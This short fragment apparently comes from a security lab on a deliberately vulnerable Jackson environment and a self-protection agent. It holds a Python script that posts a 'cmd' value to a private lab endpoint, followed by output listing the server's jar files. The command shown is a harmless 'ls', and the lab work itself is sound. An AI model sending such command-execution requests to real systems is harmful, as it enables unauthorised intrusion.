 import requests
url = 'http://192.168.163.129:8080/hack5'
data = {
'cmd': ['ls']
}
print(requests.post(url=url, data=data).text)
un: exp01
C:\Users\20688\AppData\Local\Programs\Python\Pytho
attach-agent.jar
jackson-vul-environment.jar
myRasp.jar
Process finished with exit code 0